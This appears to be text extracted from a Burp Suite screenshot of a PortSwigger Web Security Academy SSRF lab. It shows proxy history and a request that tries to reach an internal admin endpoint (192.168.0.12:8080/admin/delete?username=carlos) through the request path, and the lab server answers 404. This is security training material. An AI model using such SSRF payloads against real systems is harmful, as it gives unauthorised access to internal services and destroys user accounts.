 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies
495 https://acb11f9c1fbfb4c9c04c2c... GET / 200 10801 HTML &#83;&#83;&#82;&#70;... ✓ 18.200.141.238
502 https://acb11f9c1fbfb4c9c04c2c... GET /academyLabHeader 101 147 ✓ 18.200.141.238
503 https://acb11f9c1fbfb4c9c04c2c... GET /product?productId=2 ✓ 200 5240 HTML &#83;&#83;&#82;&#70;... ✓ 18.200.141.238
504 https://acb11f9c1fbfb4c9c04c2c... GET /academyLabHeader 101 147 ✓ 18.200.141.238
505 https://acb11f9c1fbfb4c9c04c2c... POST /product/stock ✓ 200 188 text ✓ 18.200.141.238 session=JBRGRuH3...
506 https://acb11f9c1fbfb4c9c04c2c... POST /product/stock ✓ 200 188 text ✓ 18.200.141.238 session=dhwZXES0...
507 https://acb11f9c1fbfb4c9c04c2c... GET /product/nextProduct?currentProductId... ✓ 302 92 ✓ 18.200.141.238
508 https://acb11f9c1fbfb4c9c04c2c... GET /product?productId=3 ✓ 200 5387 HTML &#83;&#83;&#82;&#70;... ✓ 18.200.141.238
509 https://acb11f9c1fbfb4c9c04c2c... GET /academyLabHeader 101 147 ✓ 18.200.141.238
510 https://acb11f9c1fbfb4c9c04c2c... GET /academyLabHeader 101 147 ✓ 18.200.141.238
511 https://acb11f9c1fbfb4c9c04c2c... GET /academyLabHeader 101 147 ✓ 18.200.141.238
512 https://acb11f9c1fbfb4c9c04c2c... GET /http://192.168.0.12:8080/admin/delet... ✓ 404 123 text ✓ 18.200.141.238
Request
Pretty Raw Hex \n
1 GET /http://192.168.0.12:8080/admin/delete?username=carlos HTTP/1.1
2 Host: acb11f9c1fbfb4c9c04c2cc900970050.web-security-academ
3 Cookie: session=UQRevP972oxYV7YFYVOVbejTWrDslNw7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko
5 Accept: text/html,application/xhtml+xml,application/xml;q=
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acb11f9c1fbfb4c9c04c2cc900970050.web-secu ck
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Extensions
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy history documentation
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 11
5
6 "Not Found"